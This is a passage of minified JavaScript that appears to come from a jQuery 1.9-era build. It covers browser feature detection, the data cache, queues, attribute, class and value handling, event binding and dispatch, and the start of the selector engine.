type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):At.test(e.nodeName)||jt.test(e.nodeName)&&e.href?0:t}}}}),kt={get:function(e,n){var r=st.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?Mt&&Ht?null!=i:Lt.test(n)?e[st.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?st.removeAttr(e,n):Mt&&Ht||!Lt.test(n)?e.setAttribute(!Ht&&st.propFix[n]||n,n):e[st.camelCase("default-"+n)]=e[n]=!0,n}},Mt&&Ht||(st.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return st.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return st.nodeName(e,"input")?(e.defaultValue=n,t):Ct&&Ct.set(e,n,r)}}),Ht||(Ct=st.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},st.attrHooks.contenteditable={get:Ct.get,set:function(e,t,n){Ct.set(e,""===t?!1:t,n)}},st.each(["width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),st.support.hrefNormalized||(st.each(["href","src","width","height"],function(e,n){st.attrHooks[n]=st.extend(st.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),st.each(["href","src"],function(e,t){st.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),st.support.style||(st.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),st.support.optSelected||(st.propHooks.selected=st.extend(st.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),st.support.enctype||(st.propFix.enctype="encoding"),st.support.checkOn||st.each(["radio","checkbox"],function(){st.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),st.each(["radio","checkbox"],function(){st.valHooks[this]=st.extend(st.valHooks[this],{set:function(e,n){return st.isArray(n)?e.checked=st.inArray(st(e).val(),n)>=0:t}})});var qt=/^(?:input|select|textarea)$/i,_t=/^key/,Ft=/^(?:mouse|contextmenu)|click/,Ot=/^(?:focusinfocus|focusoutblur)$/,Bt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=3!==e.nodeType&&8!==e.nodeType&&st._data(e);if(y){for(r.handler&&(a=r,r=a.handler,o=a.selector),r.guid||(r.guid=st.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(e){return st===t||e&&st.event.triggered===e.type?t:st.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=(n||"").match(lt)||[""],c=n.length;c--;)u=Bt.exec(n[c])||[],h=m=u[1],g=(u[2]||"").split(".").sort(),p=st.event.special[h]||{},h=(o?p.delegateType:p.bindType)||h,p=st.event.special[h]||{},f=st.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&st.expr.match.needsContext.test(o),namespace:g.join(".")},a),(d=l[h])||(d=l[h]=[],d.delegateCount=0,p.setup&&p.setup.call(e,i,g,s)!==!1||(e.addEventListener?e.addEventListener(h,s,!1):e.attachEvent&&e.attachEvent("on"+h,s))),p.add&&(p.add.call(e,f),f.handler.guid||(f.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,f):d.push(f),st.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var 